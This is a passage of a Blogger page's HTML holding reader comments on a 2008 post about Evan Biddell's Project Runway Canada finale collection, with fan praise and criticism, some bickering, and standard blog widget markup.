Where does one get to see Kara Janx's decoy collection?<BR/><BR/>As for Biddy, you know, he's now based in Vancouver. I'm in Vancouver. I see *a lot* of young women around here wanting and buying those styles of clothes and the jackets could be worn by stylish mature women, too.<BR/><BR/>I want pants, though. He seemed to do pants so well and shorts just don't cut it.<BR/><BR/>He'll be a flash in the pan. Maybe open his own little shop somewhere. The money doesn't even pay for half of the cost of a crummy studio apartment within 30 minutes of downtown so who knows how he'll blow it.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199321940000#c2675025935701227101' title='comment permalink'>
1/2/08, 7:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2675025935701227101' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7049793671463537735'>
<a name='c7049793671463537735'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15400078353133804315" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7049793671463537735-15400078353133804315"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" alt="" title="TLo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15400078353133804315' rel='nofollow'>TLo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7049793671463537735'>
<p>
<I>Where does one get to see Kara Janx's decoy collection?<BR/></I><BR/><BR/>Why, right here on Project RunGay of course! Go <A HREF="http://projectrungay.blogspot.com/2007/05/ripping-collections-kara-part-one.html" REL="nofollow">here </A>and <A HREF="http://projectrungay.blogspot.com/2007/05/ripping-collections-kara-part-two.html" REL="nofollow">here</A>, darling.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199322840000#c7049793671463537735' title='comment permalink'>
1/2/08, 8:14&#8239;PM
</a>
<span class='item-control blog-admin pid-113864594'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7049793671463537735' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4246462735666326199'>
<a name='c4246462735666326199'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4246462735666326199'>
<p>
biddell just repeated everything he's done all season, the pleating was done in the iman challenge, the origami details he did in the resort challenge. they were all the same scooped backs, hoods, coats in different porportions and colours. i disagree a little with the comparison to jay.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199323260000#c4246462735666326199' title='comment permalink'>
1/2/08, 8:21&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4246462735666326199' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7179452588030877394'>
<a name='c7179452588030877394'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7179452588030877394'>
<p>
Loved this collection with few reservations. Yes, even the Evil Snow Queen look. <BR/>Y'all KNOW where you've seen the dress before. It's our Laura without embellishments. Something, IMO, a little more everyday, or at least not necessarily cocktail/symphony wear. Now, I adore Laura, but this simplified version of the deep V neck potentially appeals to a much broader audience. <BR/><BR/>I love his basketweave work, though it was ill-placed on the bubble dress (definitely a miss). That said, this collection hit the perfect balance of not "too much" (other than the bubble dress and c couple of tacky bows), or "too quirky." <BR/><BR/>IMO, the winnah.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199323320000#c7179452588030877394' title='comment permalink'>
1/2/08, 8:22&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7179452588030877394' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7048093144074253186'>
<a name='c7048093144074253186'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7048093144074253186'>
<p>
These pics look much better than they did on video.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199324280000#c7048093144074253186' title='comment permalink'>
1/2/08, 8:38&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7048093144074253186' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3342915534546818068'>
<a name='c3342915534546818068'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3342915534546818068'>
<p>
Oh. My. God.<BR/><BR/>TLo typed to me (I'm Anonymous in Vancouver).<BR/><BR/>Jesus. Reading that was almost as exciting as watching Biddy's runway show.<BR/><BR/>I think I'll go swoon now (and then go look at LaJanx's stuff).<BR/><BR/>Off to see what the brouhahahahaha is all aboot.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199325000000#c3342915534546818068' title='comment permalink'>
1/2/08, 8:50&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3342915534546818068' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c788046642975709762'>
<a name='c788046642975709762'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15371269924994702715" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-788046642975709762-15371269924994702715"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Julianna Strelow">

</a></span></div>
<a href='https://www.blogger.com/profile/15371269924994702715' rel='nofollow'>Julianna Strelow</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-788046642975709762'>
<p>
Whenever I sat down to watch the finale of PRC, I had seen some of the previews for the show (don't live in Canada, but was visiting friends up there when the finale aired) and was extremely worried for Biddell, knowing that he didn't really spend as much time as Lucian or MG on his collection.  <BR/><BR/>However, when his collection came out, I was amazed.  It truly doesn't matter how long it took him to do any of it, because he did a terrific job.  Totally deserved the win, even though he wasn't who I was rooting for at all.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199325180000#c788046642975709762' title='comment permalink'>
1/2/08, 8:53&#8239;PM
</a>
<span class='item-control blog-admin pid-647608672'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/788046642975709762' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5733288509132042099'>
<a name='c5733288509132042099'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5733288509132042099'>
<p>
Biddell's collection had the same effect on me as Jay's.  Biddell's was last, like Jay, and I knew the minute I saw it.  Loved it, loved it, loved it.  Couldn't stand Biddell's behavior on the show, was not a fan of his designs in the challenges, but I responded immediately, much to my surprise.  And my favorite look was the Evil Snow Queen.  Yum, even though the bullet hole in the leather freaks me out a bit.     <BR/><BR/>I hope he's able to capitalize on the win and do something great.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199345580000#c5733288509132042099' title='comment permalink'>
1/3/08, 2:33&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5733288509132042099' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7093552237447515819'>
<a name='c7093552237447515819'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7093552237447515819'>
<p>
The hoods looks stupid. Kylie Minogue wore that shit 4 years ago.<BR/><BR/>The boobs on the wine-colored halter dress are horrible. Not woman-friendly at all.<BR/><BR/>The rest of the collection was okay but forgettable. It didn't blow me away like Jay's.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199351940000#c7093552237447515819' title='comment permalink'>
1/3/08, 4:19&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7093552237447515819' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5891912500449503195'>
<a name='c5891912500449503195'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5891912500449503195'>
<p>
Oh, and I agree with Lorenzo that those green shorts were way too short. It looked like pinched underwear.<BR/><BR/>I think the PR3 designers had more variety. We saw more trousers, vests, and other pieces. The Canadians just made skirts and dresses. Most of Biddell's collection is comprised on those miniskirt dresses. Boring!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199352240000#c5891912500449503195' title='comment permalink'>
1/3/08, 4:24&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5891912500449503195' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2115793734186714654'>
<a name='c2115793734186714654'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2115793734186714654'>
<p>
Wow! I really hated this crap. All of it. I don't know how you could like this. BORING. It was very tired.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199371980000#c2115793734186714654' title='comment permalink'>
1/3/08, 9:53&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2115793734186714654' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4239303982340267405'>
<a name='c4239303982340267405'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4239303982340267405'>
<p>
LOVE it!  And I was really hoping for MG to win it all. But when this came down the runway, to me, it was a hands-down winner.  Fresh and innovative.  Love it!<BR/><BR/>Congrats Biddell!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199374080000#c4239303982340267405' title='comment permalink'>
1/3/08, 10:28&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4239303982340267405' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7280061821546891804'>
<a name='c7280061821546891804'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7280061821546891804'>
<p>
ROWRRR!! Get up on the wrong side of the bed did we? Delete comments that don't suit you?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199375100000#c7280061821546891804' title='comment permalink'>
1/3/08, 10:45&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7280061821546891804' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6188554878171613100'>
<a name='c6188554878171613100'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15400078353133804315" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6188554878171613100-15400078353133804315"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" alt="" title="TLo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15400078353133804315' rel='nofollow'>TLo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6188554878171613100'>
<p>
" Anonymous said...<BR/><BR/>    ROWRRR!! Get up on the wrong side of the bed did we? Delete comments that don't suit you?"<BR/><BR/>No, just the ones that treat us like hired help and complain that we don't write fast enough.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199375280000#c6188554878171613100' title='comment permalink'>
1/3/08, 10:48&#8239;AM
</a>
<span class='item-control blog-admin pid-113864594'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6188554878171613100' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8621822049940623536'>
<a name='c8621822049940623536'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8621822049940623536'>
<p>
I heard that Biddells little sidekick CArlie designed the collection for him while he was incapacitated by the effects of prolonged cannabis use.<BR/><BR/>This guy is an AUF and cannabis use causes laziness and severe weight gain. <BR/><BR/>His stuff was OK, but you will not see him produce a collection, that is for sure. The guy is too stupid.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199376240000#c8621822049940623536' title='comment permalink'>
1/3/08, 11:04&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8621822049940623536' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1279103416386647509'>
<a name='c1279103416386647509'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1279103416386647509'>
<p>
Oh please, Gitane Girl. Where did you hear this? Exactly where? Don't go spreading rumors that have no basis in reality.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199376660000#c1279103416386647509' title='comment permalink'>
1/3/08, 11:11&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1279103416386647509' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1546007864021544552'>
<a name='c1546007864021544552'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1546007864021544552'>
<p>
The show's over, though. What else *is* there to discuss except innuendos, double entendres, heresy and gossip?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199385180000#c1546007864021544552' title='comment permalink'>
1/3/08, 1:33&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1546007864021544552' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1756990944374813982'>
<a name='c1756990944374813982'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1756990944374813982'>
<p>
TLo said... <BR/>" Anonymous said...<BR/><BR/>ROWRRR!! Get up on the wrong side of the bed did we? Delete comments that don't suit you?"<BR/><BR/>No, just the ones that treat us like hired help and complain that we don't write fast enough<BR/><BR/><BR/>It was a joke sweeties (the deleted one and the second one) Lighten up. Can't you tell when someone is kidding?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199398200000#c1756990944374813982' title='comment permalink'>
1/3/08, 5:10&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1756990944374813982' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5605716244966958904'>
<a name='c5605716244966958904'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08145620853705916377" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5605716244966958904-08145620853705916377"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_faiZuETnJSs/SaqeiIuY09I/AAAAAAAAAow/ecwElt8_efY/S45-s35/divine.jpg" alt="" title="finding the filth">

<noscript><img src="//1.bp.blogspot.com/_faiZuETnJSs/SaqeiIuY09I/AAAAAAAAAow/ecwElt8_efY/S45-s35/divine.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08145620853705916377' rel='nofollow'>finding the filth</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5605716244966958904'>
<p>
i have to agree with your assessment of biddell's collection.  it was fresh and creative and just bursting with energy.  so graphic.  so youthful.  it deserved the win. <BR/><BR/>definitely the most exciting runway show since jay.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199398920000#c5605716244966958904' title='comment permalink'>
1/3/08, 5:22&#8239;PM
</a>
<span class='item-control blog-admin pid-538951299'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5605716244966958904' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4540246124390417579'>
<a name='c4540246124390417579'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4540246124390417579'>
<p>
"I heard that Biddells little sidekick CArlie designed the collection for him while he was incapacitated by the effects of prolonged cannabis use."<BR/><BR/>LOL, that does not surprise me in the least!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199413980000#c4540246124390417579' title='comment permalink'>
1/3/08, 9:33&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4540246124390417579' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3723187491640799230'>
<a name='c3723187491640799230'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13291528102253873222" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3723187491640799230-13291528102253873222"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8bzw5Gcy6NoUzTEQilriKEHkn9DBn1FT3LJxWqAwZw_czFPNBEn7rJAkVAAmzNAy4ZbWaRAhdEu7y8owY1Ik87puWjVpIhxFgDj773v0Pm965zmfRUFPMzs-JE8eRfw/s45-c/5776_135555836624_736871624_2908420_408802_n.jpg" alt="" title="James Derek Dwyer">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8bzw5Gcy6NoUzTEQilriKEHkn9DBn1FT3LJxWqAwZw_czFPNBEn7rJAkVAAmzNAy4ZbWaRAhdEu7y8owY1Ik87puWjVpIhxFgDj773v0Pm965zmfRUFPMzs-JE8eRfw/s45-c/5776_135555836624_736871624_2908420_408802_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13291528102253873222' rel='nofollow'>James Derek Dwyer</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3723187491640799230'>
<p>
I only have one thing to add. Biddell's cute. I'd hit it- and bounce back for more...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199497620000#c3723187491640799230' title='comment permalink'>
1/4/08, 8:47&#8239;PM
</a>
<span class='item-control blog-admin pid-768500651'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3723187491640799230' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9064188086360544049'>
<a name='c9064188086360544049'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9064188086360544049'>
<p>
Who the fuck cares about Canada?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199720940000#c9064188086360544049' title='comment permalink'>
1/7/08, 10:49&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9064188086360544049' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c67714367106636867'>
<a name='c67714367106636867'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-67714367106636867'>
<p>
i looked at the pictures and guessed what u would say: loved it or hated it. i was right most of the time
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199839080000#c67714367106636867' title='comment permalink'>
1/8/08, 7:38&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/67714367106636867' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c24285391976788639'>
<a name='c24285391976788639'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-24285391976788639'>
<p>
Since Biddell has done hoods forever I doubt that he will ever stop. One of my favorite Biddell pieces is a coat with a gigantic hood. When I go out in snow my hair doesn't get ruined.<BR/><BR/>Loved the collection. Can't wait for his show in March.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1202155080000#c24285391976788639' title='comment permalink'>
2/4/08, 2:58&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/24285391976788639' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/2836432553876622474' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
